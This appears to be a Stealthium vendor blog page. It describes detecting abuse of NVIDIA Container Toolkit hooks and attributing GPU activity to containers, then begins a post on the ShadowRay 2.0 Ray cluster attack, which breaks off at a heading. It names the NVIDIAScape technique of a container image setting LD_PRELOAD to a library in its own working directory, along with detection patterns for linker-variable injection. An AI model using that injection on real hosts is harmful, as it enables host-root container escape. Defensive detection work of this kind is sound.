
Stealthium establishes what normal hook execution looks like: a clean environment, an expected binary path, and an expected invoker (either container runtime or container's init), and we alert on deviations.
## Three Approaches To Deviation Detection
### A dynamic linker variable in the hook's environment
If a hook execs carrying `LD_PRELOAD`, `LD_AUDIT`, or `LD_LIBRARY_PATH`, whatever it loads runs as root on the host. In our lab captures, real hook executions carry none of these, the environment is empty. Anything present is already anomalous.
With NVIDIAScape, the Toolkit's `createContainer` hook inherits the _container image's_ environment and working directory, so a malicious image sets `LD_PRELOAD=/proc/self/cwd/poc.so` and the privileged host-side hook obligingly loads attacker code out of the container's rootfs. Typically, NVIDIAScape detections inspect escaped _container_ processes.
We designed our detection to provide signal a level above. Stealthium inspects the hook itself, which is already host root, and does not require the preload to be working-directory-relative, or to look like any published exploit. Injection into a process that is root on the host is worth alerting on regardless of which technique put it there.
### A hook binary running from outside the Toolkit's install directories
Next up, Stealthium hunts for attackers trying to do sneaky swap outs. We search for either `nvidia-cdi-hook` planted earlier on the runtime's `PATH`, or a CDI spec rewritten to point somewhere else. The only reason for either of these would be to establish persistence or escalation, as the runtime will faithfully execute that binary as root.
### Unusual invokers
Normal hooks are exec'd by `runc`, `crun`, `containerd-shim`, `dockerd`, `podman`, or by another Toolkit binary. The CDI hooks are exec'd by the container's own init. Stealthium hunts for anything beyond that: a shell, a compromised service, a payload. Outside the norm is signal of potential abuse of what should be a legitimate, correctly-installed hook.
Here is a Stealthium High severity detection in full. Note the Alert summary as well as the Event Timeline:

_You might notice that is the legacy binary, on a node where the legitimate path is CDI. That mismatch is our signal — nothing on that host should be executing `nvidia-container-cli` at all._
## Toolkit Is A Slippery Target
Linux gives you fifteen characters of process name. As such, `nvidia-container-runtime-hook` and `nvidia-container-cli` both truncate to `nvidia-containe`, indistinguishable. Anything keyed on `comm` can't separate the privileged namespace-mounting path from the rest of the family, and might match things it never meant to. (A small break for operators: `nvidia-cdi-hook` is exactly fifteen characters, that's about the only convenient thing in this entire surface.)
Given this challenge, Stealthium matches on the executable path, which is unambiguous, and keeps one canonical set of Toolkit binaries that every Toolkit-aware detection reads from. Three consume it today. The hook monitor described above, which decides whether a given execution is normal. The container escape attribution chain, which walks a suspect process's ancestry back to the hook that spawned it, so an escape is traced to the container start that enabled it rather than to whatever the process happens to be doing when it surfaces. And the driver `ioctl` suppression list, which keeps legitimate Toolkit device setup from burying real driver abuse in noise. One list, three consumers, one place to update when NVIDIA ships the next hook.
A note on this last point: per-detection copies of a fast-moving vendor's binary names are a bug waiting to land. Vendor naming is a dependency, and should be treated as such. If you own GPU and/or container detection, this might be a good time to check which names it keys on, whether it reads `comm` or the full path, and whether it knows what CDI is.
## Attribution Alongside Detection
GPU telemetry can make attribution difficult. Whether it's a CUDA event, kernel launch, device allocation, host-to-device copy or library load, if you ask "which workload did this", you get a process ID (PID) and little else. No container. No cgroup. NVML's per-process utilization samples are similar: a PID, an SM percentage, some bytes. After all, the GPU has no concept of a container, so neither does anything the GPU tells you.
For operators and defenders, we need to know both GPU execution **and** responsible container. Which tenant is holding the GPU? Which pod copied 40GB off the device? Which image loaded that CUDA library?

Stealthium correlates that host-side. The agent records the cgroup of every process at exec, and inherits it across forks. The server resolves that cgroup to a container and, on Kubernetes, to a namespace, pod, and node.
As a result, Stealthium surfaces every GPU event alongside its container and pod identity. The same join also gives us per-container GPU utilization.
NVML reports SM, memory, encoder, and decoder utilization per **PID**; Stealthium rolls those up per container and per physical GPU, so we can provide detail like "this pod is at 70% SM on the A100 in slot 3b". Our customers running multi-tenant GPU nodes have needed that number for a long time.
Finally, as it matters here, because hook execs are ordinary process events, the same attribution applies to them. No longer is a Toolkit hook a lonely orphaned PID in a log. It is an execution inside a known container, on a known node, in a known namespace.

_Resource details from our alert from earlier._
## Catching NVIDIA Container Toolkit Compromise
If you are running Stealthium on GPU infrastructure, the good news is this is already on. There is nothing to enable and no rule to tune. Toolkit hook executions are attributed to their container and pod, the anomalous ones alert, and the normal several-hundred-per-hour correctly stay silent.
The bad news for many is that they might be living with GPU-Blindness, with little understanding of the correlation between GPU runtime and the containers invoking them.
GPU infrastructure is full of privileged, high-frequency, setup paths that make accelerators usable from containers. The Toolkit hooks are one instance. Driver `ioctl` paths are another. The `/dev/nvidia*` device surface is a third. An attacker does not need a novel exploit to abuse any of them. They need the security tooling to be looking somewhere else, which, structurally, it is: your EDR sees a short-lived root process called `nvidia-cdi-hook` and correctly concludes it is part of the container runtime. It is right, and it may have just let compromise run undetected. This blog is just one illustration of an attacker pathway to GPU compromise, where many exist.
Put bluntly, CPU-centric tools are not providing security (or observability) for your GPUs.
Stealthium is built to secure accelerator runtime. Every Toolkit hook execution attributed to its container and pod, the anomalous ones alerting, the several-hundred-per-hour of legitimate ones staying silent.
AI is only as secure as the layer it runs on, and on a GPU node part of that layer runs as root six times per container start. The question isn't whether your stack can catch a weaponized toolkit hook. It's what else is running as root on your most critical compute layer that you can't see.
[**See Stealthium in action. Book a demo.**](https://stealthium.io/#cta-section)
---
## Where to look next
- [Agent instructions (when to use Stealthium)](https://stealthium.io/agents.md) — When to reach for Stealthium, when not to, and how an agent should call it.
- [llms.txt](https://stealthium.io/llms.txt) — Curated index of Stealthium documentation and machine-readable resources.
- [llms-full.txt](https://stealthium.io/llms-full.txt) — Full markdown text of every page and blog post on stealthium.io in one file.
- [OpenAPI 3.1 description of the stealthium.io web API](https://stealthium.io/openapi.json) — Complete OpenAPI document for the public content and contact API served from stealthium.io.
- [Developer resources](https://stealthium.io/developers) — Human-readable index of Stealthium developer and agent resources.
- [Product documentation](https://docs.stealthium.io) — Install the Stealthium client, create an API key and stream GPU telemetry.
- [Sitemap](https://stealthium.io/sitemap.xml) — Every indexable URL on stealthium.io.
- [Blog RSS feed](https://stealthium.io/feed.xml) — Stealthium GPU security research, as RSS 2.0.
---
# ShadowRay 2.0: Turning Exposed Ray Clusters Into a GPU-Mining Botnet — and How Stealthium Catches It
AUG 2026 · Branislav Brzak, Chris Hosking. Stealthium Core Team. · 13 min read
Categories: SECURITY, AI, GPU
Tags: ray, shadowray, cve-2023-48022, gpu, cryptomining, cryptojacking, data-exfiltration, botnet, ai-infrastructure, runtime-security, kernel-telemetry, nvidia, l40s, detection, containment, security
Canonical URL: https://stealthium.io/blog/shadowray-ray-jobs-api-gpu-cryptomining
An internet-exposed Ray dashboard is an open door: an unauthenticated job submission runs attacker code on every node, and within minutes a crypto-miner is pinning your GPUs while your model weights walk out — all while monitoring reports a training job as running. We reproduced the ShadowRay 2.0 kill chain end to end against a real Ray cluster on an NVIDIA L40S and watched Stealthium catch every stage, from the unauthenticated request to the CUDA proof-of-work kernel.
---
_This article covers ShadowRay 2.0 ([CVE-2023-48022](https://www.cve.org/CVERecord?id=CVE-2023-48022)): how internet-exposed Ray clusters were turned into a crypto-mining botnet and compromised GPUs. Stealthium reproduced the attack in our own lab and here demonstrate a detection of the complete kill chain end to end on real hardware, from the unauthenticated request to the crypto-miner pinning an NVIDIA L40S._
---
If you're responsible for GPU time, this is **_the_** concerning attacker pattern. If you're thinking GPU attacks are academic or rare - here's a live threat actor campaign which has compromised real companies. Expensive capacity stolen, model weights and datasets taken. And there's no exploit, no malware signature, no privilege escalation, not a thing that traditional tooling would flag.
If your Ray instance is exposed, an attacker can submit a job, which joins the queue alongside legitimate jobs, and provides a pathway for attacker code to run on every node in the cluster. In just minutes, a crypto-miner is pinning your GPUs, and your model weights are being exfiltrated. Next, your cluster is co-opted into the attack, scanning the internet for the next victim. All the while, your monitoring just report a training job as running.
In the Stealthium lab we reproduced it end to end against a real Ray cluster on a real GPU, and watched Stealthium catch every stage. Let's get started.
A few notes to start for those interested:
What's Ray?
Ray is an open-source orchestration layer that runs under a huge share of modern AI training and inference. At time of publish, a quick Shodan.io search reveals more than 175,000 internet-exposed **Ray servers,** all potential victims for this attack.
ShadowRay History and Reporting
The attack's first iteration was first reported in March 2024, and later in November 2025 as ShadowRay 2.0: a self-propagating, multi-purpose botnet that mines on GPUs, steals cloud credentials and models, worms across clusters, and launches DDoS from compromised nodes, all updated in real time from throwaway GitLab and GitHub repos. Shout out to Oligo for their reporting on this. Real world victims had their capacity, source code, models and datasets stolen. In one quoted example, the attack consumed 23.9GB of memory on NVIDIA A100 GPUs while the victim's Ray dashboard reported 0% GPU utilization.
A Vulnerability With No Patch
The [CVE-2023-48022](https://www.cve.org/CVERecord?id=CVE-2023-48022) vulnerability is disputed by Ray's maintainers. There is no patch now, and there is none coming. They consider "no authentication" (the mechanism which ensures an attacker's job is trusted and scheduled just the same as your engineers') as a design choice for a trusted-network framework. Ray's own documentation advises that it is not intended for use outside of a strictly controlled network environment.
## How ShadowRay Operates
ShadowRay 2.0 starts with a "reachable" precondition then unfolds in three phases. They all include Ray functioning as intended, making it an incredibly stealthy attack. There are distinct traces to be found, though only if you are watching the API layer, the process layer, the GPU, and the network _at the same time_, and correlating them to both workload and unauthenticated request. _(We will show you what each layer sees, and how Stealthium catches it all later.)_
First, foundational to this attack, is understanding how Ray's Jobs API accepts and runs work, and why "reachable" here essentially becomes "authorized".
## Ray being Reachable
